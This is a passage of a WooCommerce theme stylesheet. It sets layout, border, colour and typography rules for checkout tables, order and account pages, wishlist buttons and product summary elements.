/* .woocommerce .shop_table.order_details th:first-child, .woocommerce .shop_table.order_details td:first-child,
.woocommerce .shop_table.customer_details th:first-child, .woocommerce .shop_table.customer_details td:first-child, .woocommerce table.shop_attributes th { text-align: center; width: 25%; } */

.woocommerce .shop_table.woocommerce-checkout-review-order-table th,
.woocommerce .shop_table.woocommerce-checkout-review-order-table td,
.woocommerce .shop_table.order_details th,
.woocommerce .shop_table.order_details td,
.woocommerce .shop_table.customer_details th,
.woocommerce .shop_table.customer_details td,
.woocommerce table.shop_attributes td,
.woocommerce-cart .cart-collaterals .cart_totals table.shop_table.cart td {
	text-align: left;
}

.woocommerce .woocommerce-checkout-review-order .shop_table tr th:first-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr th:last-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:first-child,
.woocommerce .woocommerce-checkout-review-order .shop_table tr td:last-child,
.woocommerce-page .woocommerce-order-details .shop_table tr th:first-child,
.woocommerce-page .woocommerce-order-details .shop_table tr th:last-child,
.woocommerce-page .woocommerce-order-details .shop_table tr td:first-child,
.woocommerce-page .woocommerce-order-details .shop_table tr td:last-child {
	border-left-width: 0;
	border-right-width: 0;
	font-size: 15px;
	line-height: 30px;
	padding: 20px 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .product-name img {
	display: table-cell;
	float: left;
	margin-right: 20px;
	max-width: 80px;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details {
	display: inline-block;
	overflow: hidden;
	padding: 22px 0;
	position: relative;
	text-align: left;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details span {
	float: left;
	margin-right: 20px;
}

.woocommerce .woocommerce-checkout-review-order .shop_table .checkout-review-order-details>.product-total {
	display: none;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tr th,
.woocommerce .woocommerce-checkout-review-order table.shop_table tr td,
.woocommerce-page .woocommerce-order-details table.shop_table tr th,
.woocommerce-page .woocommerce-order-details table.shop_table tr td {
	background: transparent;
	line-height: 30px;
	padding: 20px 50px 20px 0;
	vertical-align: middle;
}

.woocommerce .woocommerce-order-details table.shop_table.order_details thead th {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot th {
	font-weight: 600;
	text-transform: capitalize;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tfoot td,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot td {
	font-weight: 500;
}

.woocommerce .woocommerce-checkout-review-order table.shop_table tr td ul#shipping_method li {
	padding: 0;
	text-indent: 0;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
	display: inline-block;
	font-weight: normal;
}

.woocommerce form .form-row label:not(.checkbox),
.woocommerce-page form .form-row label:not(.checkbox) {
	padding-bottom: 5px;
}

.woocommerce-checkout #payment div.form-row {
	margin: 0 0 3px;
}

.woocommerce-checkout #payment div.form-row.place-order {
	margin: 0;
	padding: 20px 0 0 0;
	border-top: 1px solid;
}

.woocommerce-checkout #payment div.form-row.place-order input#place-order,
.woocommerce-checkout #payment div.form-row.place-order input[type="submit"] {
	margin-top: 0;
}

.woocommerce-checkout #payment div.form-row.place-order .woocommerce-terms-and-conditions-wrapper {
	display: inline-block;
	position: relative;
	width: 100%;
}

.woocommerce-checkout #payment ul.payment_methods li label {
	display: inline-block;
}

.woocommerce-checkout #payment div.form-row.place-order>#place_order {
	font-size: 14px;
	letter-spacing: 1px;
	margin: 0;
	padding: 20px 80px;
	text-transform: uppercase;
	width: 100%;
}

#shipping_country_field .selection-box:before,
#shipping_country_field .selection-box:after {
	content: none;
}


/*----*****---- << Order Page >> ----*****----*/
.woocommerce .woocommerce-order-overview {
	border-style: solid;
	border-width: 2px;
	margin: 0 0 35px;
	padding: 25px;
	text-align: center;
}

.woocommerce .woocommerce-order-overview li {
	border-style: solid;
	display: inline-block;
	float: none;
	font-size: 12px;
	line-height: inherit;
	margin-top: 10px;
	margin-right: -4px;
	margin-bottom: 10px;
	padding: 0 2em;
	text-align: center;
	width: 25%;
}

.woocommerce .woocommerce-order-overview li:last-child {
	margin-right: 0;
}

.woocommerce .woocommerce-order-overview li:nth-child(1):nth-last-child(5),
.woocommerce .woocommerce-order-overview li:nth-child(2):nth-last-child(4),
.woocommerce .woocommerce-order-overview li:nth-child(3):nth-last-child(3),
.woocommerce .woocommerce-order-overview li:nth-child(4):nth-last-child(2),
.woocommerce .woocommerce-order-overview li:nth-child(5):nth-last-child(1) {
	width: 20%;
}

.woocommerce .woocommerce-order-details .shop_table.order_details td.product-name .product-quantity {
	font-weight: 500;
}

.woocommerce-account .woocommerce-order-details {
	padding: 25px 35px;
}

.woocommerce-account .woocommerce-order-details .woocommerce-order-details__title {
	margin-bottom: 15px;
}

.woocommerce .woocommerce-order-details .shop_table.order_details {
	border-width: 0 !important;
	margin-bottom: 0;
}

.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child th,
.woocommerce .woocommerce-order-details .shop_table.order_details tfoot tr:last-child td {
	padding-bottom: 10px;
	margin-top: 30px;
}

.woocommerce-page .woocommerce-customer-details {
	border-color: rgba(0, 0, 0, 0.15);
	border-style: dashed;
	border-width: 2px;
	padding: 30px;
}

.woocommerce-page .woocommerce-customer-details address {
	margin-top: 0;
}

.woocommerce-page .woocommerce-customer-details address:last-child,
.woocommerce-page .woocommerce-customer-details address p:last-child {
	margin-bottom: 0;
}

.addresses .col-1 header,
.addresses .col-2 header,
.addresses .col-1 address,
.addresses .col-2 address {
	border-style: solid;
	border-width: 1px;
	padding: 10px 20px;
}

.addresses .col-1 header,
.addresses .col-2 header {
	border-bottom-width: 0;
}

.addresses .col-1 h3,
.addresses .col-2 h3,
.woocommerce-MyAccount-content .col-1 h3,
.woocommerce-MyAccount-content .col-2 h3 {
	margin-bottom: 0;
}

.addresses .col-1 address,
.addresses .col-2 address,
.woocommerce-MyAccount-content .col-1 address,
.woocommerce-MyAccount-content .col-2 address {
	margin-top: 0;
}


.woocommerce .shop_table .order-actions .button,
.woocommerce .shop_table .woocommerce-orders-table__cell-order-actions .button {
	font-size: 14px;
	padding: 8px 15px 10px;
	letter-spacing: 1px;
}

.woocommerce a.button:hover {
	color: #fff !important;
}

.woocommerce form #billing_country_field.form-row-wide .selection-box:after,
.woocommerce-page form #billing_country_field.form-row-wide .selection-box:after,
.woocommerce form #billing_country_field.form-row-wide .selection-box:before,
.woocommerce-page form #billing_country_field.form-row-wide .selection-box:before,
.woocommerce form #billing_state_field.form-row-wide .selection-box:after,
.woocommerce-page form #billing_state_field.form-row-wide .selection-box:after,
.woocommerce form #billing_state_field.form-row-wide .selection-box:before,
.woocommerce-page form #billing_state_field.form-row-wide .selection-box:before {
	display: none;
}


/*----*****---- << My Account Page >> ----*****----*/
.woocommerce-account .woocommerce h2 {
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-navigation {
	float: left;
	width: 100%;
	margin: 0 0 20px;
	padding: 0;
	clear: both;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset {
	border: none;
	display: inline-block;
	margin-top: 30px;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content fieldset legend {
	border-bottom: none;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 30px;
	text-transform: uppercase;
	width: 100%;
}

.woocommerce-account .woocommerce-MyAccount-content h3 {
	color: #000;
	margin: 0 0 30px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul {
	padding-left: 0;
	margin-bottom: 52px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li {
	border-bottom: 1px solid;
	list-style: none;
	padding: 0;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li a {
	line-height: 50px;
	width: 100%;
	display: block;
	padding-left: 15px;
}

.woocommerce-account .woocommerce-MyAccount-navigation>ul li a:hover,
.woocommerce-MyAccount-navigation ul>li.is-active>a {
	background-color: #f4f4f4;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content {
	float: left;
	margin: 0;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content p {
	margin-bottom: 20px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content mark {
	background-color: transparent;
	color: rgba(0, 0, 0, 0.6);
	font-weight: bold;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content p input~span {
	display: inline-block;
	width: 100%;
	margin-top: 10px;
	position: relative;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-1,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .col-2 {
	display: inline-block;
	overflow: visible;
	padding: 0;
	width: 100%;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-2,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-2 {
	border-style: solid;
	border-width: 2px;
	margin: 0 0 20px;
	padding: 4px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 header,
.woocommerce-account .woocommerce-MyAccount-content .col-2 header,
.woocommerce-account .woocommerce-MyAccount-content .col-1 address,
.woocommerce-account .woocommerce-MyAccount-content .col-2 address {
	border-style: dashed;
	border-width: 2px;
	padding: 20px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 header,
.woocommerce-account .woocommerce-MyAccount-content .col-2 header {
	border-bottom-width: 0;
}

.woocommerce-account .woocommerce-MyAccount-content .col-2 address {
	margin: 0;
	padding-top: 15px;
}

.woocommerce-account .woocommerce-MyAccount-content .col-1 address {
	padding-top: 10px;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content .col-2 h2 {
	margin-top: 20px;
}

.woocommerce-password-strength.bad {
	margin: 10px 0;
}

.woocommerce-account .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
	display: inline-block;
	float: none;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 0;
	text-transform: uppercase;
}

.woocommerce-account .woocommerce .woocommerce-MyAccount-content button {
	font-size: 12px;
	letter-spacing: 2px;
	margin: 0;
	padding: 15px 50px;
	text-transform: uppercase;
}


/*----*****---- << Misccellaenous >> ----*****----*/

/* Border Radius */
.woocommerce a.button,
.woocommerce button.button,
.woocommerce button,
.woocommerce input.button,
.woocommerce input[type="button"],
.woocommerce input[type="submit"],
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist,
.woocommerce #respond input#submit,
.wishlist_table .add_to_cart.button,
.yith-wcwl-add-button a.add_to_wishlist,
.yith-wcwl-popup-button a.add_to_wishlist,
.wishlist_table a.ask-an-estimate-button,
.wishlist-title a.show-title-form,
.hidden-title-form a.hide-title-form,
.woocommerce .yith-wcwl-wishlist-new button,
.wishlist_manage_table a.create-new-wishlist,
.wishlist_manage_table button.submit-wishlist-changes,
.yith-wcwl-wishlist-search-form button.wishlist-search-button,
.woocommerce #reviews #comments ol.commentlist li .comment-text {
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	-ms-border-radius: 0;
	-o-border-radius: 0;
	border-radius: 0;
}

.woocommerce #yith-wcwl-popup-message,
.page-template #yith-wcwl-popup-message {
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	-o-border-radius: 5px;
	border-radius: 5px;
}

/* Opacity */
.woocommerce.single-product .featured-tag span,
.dt-sc-product-image-gallery-container .featured-tag span {
	opacity: 0;
	filter: alpha(opacity=0);
}

.woocommerce.single-product .featured-tag>div span,
.dt-sc-product-image-gallery-container .featured-tag>div span {
	opacity: 1;
	filter: alpha(opacity=100);
}

.woocommerce div.product .woocommerce-tabs .panel p,
.woocommerce .product .summary div[itemprop="description"] p {
	opacity: 0.85;
	filter: alpha(opacity=85);
}


/*----*****---- << Woo Custom Colors >> ----*****----*/

/* Backgrounds */

.woocommerce a.button.alt.disabled,
.woocommerce a.button.alt:disabled,
.woocommerce a.button.alt[disabled]:disabled,
.woocommerce button.button.alt.disabled,
.woocommerce button.button.alt:disabled,
.woocommerce button.button.alt[disabled]:disabled,
.woocommerce input.button.alt.disabled,
.woocommerce input.button.alt:disabled,
.woocommerce input.button.alt[disabled]:disabled,
.woocommerce #respond input#submit.alt.disabled,
.woocommerce #respond input#submit.alt:disabled,
.woocommerce #respond input#submit.alt[disabled]:disabled,
.woocommerce a.button.alt.disabled:hover,
.woocommerce a.button.alt:disabled:hover,
.woocommerce a.button.alt[disabled]:disabled:hover,
.woocommerce button.button.alt.disabled:hover,
.woocommerce button.button.alt:disabled:hover,
.woocommerce button.button.alt[disabled]:disabled:hover,
.woocommerce input.button.alt.disabled:hover,
.woocommerce input.button.alt:disabled:hover,
.woocommerce input.button.alt[disabled]:disabled:hover,
.woocommerce #respond input#submit.alt.disabled:hover,
.woocommerce #respond input#submit.alt:disabled:hover,
.woocommerce #respond input#submit.alt[disabled]:disabled:hover,
.woocommerce a.button.disabled:hover,
.woocommerce a.button:disabled:hover,
.woocommerce a.button:disabled[disabled]:hover,
.woocommerce button.button.disabled:hover,
.woocommerce button.button:disabled:hover,
.woocommerce button.button:disabled[disabled]:hover,
.woocommerce input.button.disabled:hover,
.woocommerce input.button:disabled:hover,
.woocommerce input.button:disabled[disabled]:hover,
.woocommerce #respond input#submit.disabled:hover,
.woocommerce #respond input#submit:disabled:hover,
.woocommerce #respond input#submit:disabled[disabled]:hover,
.woocommerce ul.products li.product .featured-tag,
.woocommerce.single-product .featured-tag,
.dt-sc-product-image-gallery-container .featured-tag,

.woocommerce .product .summary a.button,
.woocommerce .product .summary .button,
.woocommerce .product .summary .compare,
.woocommerce .product .summary .yith-wcqv-button,
.woocommerce .product .summary .yith-wcwl-add-to-wishlist a,
.woocommerce .product .summary .dt-wcsg-button,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-bgfill .dt-sc-single-product-share-list li a,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-bgfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-bgfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .summary.dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-bgfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-bgfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-bgfill .wc_btn_inline .button.alt[disabled]:hover,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a,

/*.woocommerce .product > .summary form.cart div.quantity ~ .single_add_to_cart_button, */
.woocommerce-page .woocommerce .dt-sc-cart-button .button,
.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon .button,
.woocommerce .wishlist_table td.product-add-to-cart a,
.woocommerce .cart-collaterals table.shop_table tr td .woocommerce-shipping-calculator button,
.woocommerce-checkout-header .woocommerce-checkout-header-coupon .checkout_coupon .form-row-last .button,
.woocommerce form.login .button,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content button,
/*.woocommerce-checkout #payment div.form-row.place-order > #place_order,*/

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label:before,
.woocommerce-form__label-for-checkbox:hover span:before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]~label:hover:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]:checked+label:before {
	background-color: #000;
}

.woocommerce ul.products li .product-wrapper,
.woocommerce-tabs .panel,
.select2-results,
.woocommerce table .quantity .qty,
.select2-dropdown .select2-search .select2-search__field {
	background-color: #fff;
}

.woocommerce-checkout #payment {
	background-color: #f0f0f0;
}


.woocommerce .shop_table th,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2:before,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title:before,
.woocommerce div.product .dt-sc-product-tabs-exploded>h2:before,
.woocommerce div.product .woocommerce-tabs:before,
.woocommerce div.product .woocommerce-tabs ul.tabs:before,
.woocommerce-checkout #payment div.payment_box {
	/*background-color: rgba(0,0,0,0.1);*/
	background-color: #fff;
}

.woocommerce div.product .dt-sc-product-tabs .woocommerce-tabs .panel>h2,
.woocommerce div.product .dt-sc-product-tabs .woocommerce-Reviews-title {
	margin-bottom: 0;
	text-align: left;
}


.woocommerce tbody td,
.woocommerce tbody th,
.woocommerce table.shop_attributes .alt td,
.woocommerce table.shop_attributes .alt th,
.woocommerce .cart_totals table.shop_table th,
.woocommerce-page .cart_totals table.shop_table th {
	background: rgba(0, 0, 0, 0.02);
}

.woocommerce .shop_attributes tbody tr:nth-child(2n+1) th,
.woocommerce-page .shop_attributes tbody tr:nth-child(2n+1) th,
.woocommerce-form__label-for-checkbox>span:before {
	background: rgba(0, 0, 0, 0.035);
}

.dt-sc-product-summary .product-buttons-wrapper .wcsg_btn_wrapper .dt-sc-product-loader {
	background: rgba(0, 0, 0, 0.5);
}

.woocommerce #yith-wcwl-popup-message,
.page-template #yith-wcwl-popup-message {
	background-color: rgba(0, 0, 0, 0.6);
}

.woocommerce a.button:hover,
.woocommerce button.button:hover,
.woocommerce button:hover,
.woocommerce input.button:hover,
.woocommerce input[type=button]:hover,
.woocommerce input[type=submit]:hover,
.woocommerce #respond input#submit:hover,
.woocommerce a.button.alt:hover,
.woocommerce button.button.alt:hover,
.woocommerce input.button.alt:hover,
.woocommerce #respond input#submit.alt:hover,
.woocommerce.single-product .product .product-thumb-wrapper .add_to_wishlist:hover {
	background-color: rgba(0, 0, 0, 0.75);
}


/*.woocommerce ul.products li.product:hover .onsale { background-color: #77a464; }*/
.woocommerce span.out-of-stock,
.woocommerce ul.products li.product:hover .out-of-stock,
.woocommerce a.remove:hover {
	background-color: #9f2124;
}


.woocommerce ul.products li.product-category .product-details h5 .count,
.woocommerce .quantity input:not(.qty),
.woocommerce .product form.cart table.variations td,
.woocommerce .product form.cart .group_table td,
.woocommerce p.price del,
.woocommerce span.price del,
.woocommerce .product-price del,
.woocommerce-grouped-product-list-item__price del,
.woocommerce p.price ins,
.woocommerce span.price ins,
.woocommerce .product-price ins,
.woocommerce-grouped-product-list-item__price ins,
.woocommerce p.price .amount,
.woocommerce span.price .amount,
.woocommerce .product-price .amount,
.woocommerce-grouped-product-list-item__price .amount {
	background-color: rgba(0, 0, 0, 0);
}


/* Borders */
.woocommerce ul.products li.product .featured-tag:after,
.woocommerce ul.products li.product:hover .featured-tag:after,
.woocommerce.single-product .featured-tag:after,
.dt-sc-product-image-gallery-container .featured-tag:after,

.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .compare,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .social-share,
.dt-sc-product-summary .product-buttons-wrapper.product-button.style-bgfill.hide-button-text .yith-wcwl-add-to-wishlist a,

.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option:hover,
.woocommerce .product form.cart .variations li.zoo-cw-attr-row>.zoo-cw-type-text>.zoo-cw-attribute-option.zoo-cw-active,

.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]~label:hover:before,
.woocommerce-page #payment.woocommerce-checkout-payment ul.payment_methods li input[type="radio"]:checked+label:before,

.woocommerce-form__label-for-checkbox:hover span:before,
.woocommerce-form__label-for-checkbox .woocommerce-form__input-checkbox:checked+span:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]~label:hover:before,
.woocommerce .woocommerce-shipping-methods li input[type="radio"]:checked+label:before {
	border-color: #000;
}

.woocommerce ul.products li.product .featured-tag:after {
	border-right-color: rgba(0, 0, 0, 0) !important;
}

.woocommerce.single-product .images .featured-tag:after,
.dt-sc-product-image-gallery-container .featured-tag:after {
	border-left-color: rgba(0, 0, 0, 0) !important;
}



.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-skin-brdrfill .dt-sc-single-product-share-list li a:hover,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-skin-brdrfill .dt-sc-single-product-follow-list li a:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled],

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled]:hover,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline a.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline button.button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button[disabled]:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt.disabled:hover,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-skin-brdrfill .wc_btn_inline .button.alt[disabled]:hover {
	border-color: currentColor;
}


.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-share-container.style-brdrfill .dt-sc-single-product-share-list li a,
.woocommerce .product .dt-sc-product-summary .dt-sc-single-product-follow-container.style-brdrfill .dt-sc-single-product-follow-list li a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .yith-wcwl-add-to-wishlist a,

.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline a.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline button.button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button[disabled],
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt.disabled,
.woocommerce .product .dt-sc-product-summary .product-buttons-wrapper.style-brdrfill .wc_btn_inline .button.alt[disabled] {
	border-color: rgba(0, 0, 0, 0.15);
}


.select2-container-active .select2-choice,
.select2-container-active .select2-choices {
	border-color: rgba(0, 0, 0, 0.25);
}

.woocommerce table.shop_attributes,
.woocommerce table.shop_table,
.woocommerce-cart .cart-collaterals .cart_totals table,
.woocommerce table.shop_table.woocommerce-checkout-review-order-table,
.woocommerce-page table.shop_table.woocommerce-checkout-review-order-table,
.col2-set:not(.woocommerce-Addresses),
.woocommerce form.login,
.woocommerce form.register,
.woocommerce form.checkout_coupon,
.woocommerce-checkout-order-review-wrap,
.woocommerce-page .woocommerce .dt-sc-cart-coupon-holder .coupon,
.woocommerce .order_details,
.woocommerce-page .woocommerce-order-details,

.woocommerce .cart .quantity,
.woocommerce-page .cart .quantity,

.addresses .col-1 header,
.addresses .col-2 header,
.addresses .col-1 address,
.addresses .col-2 address,
.woocommerce-MyAccount-content .col-1 header,
.woocommerce-MyAccount-content .col-2 header,
.woocommerce-MyAccount-content .col-1 address,
.woocommerce-MyAccount-content .col-2 address,
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .woocommerce-Address.col-1,
.woocommerce-account .woocommerce-page .woocommerce-MyAccount-content .woocommerce-Address.col-1,
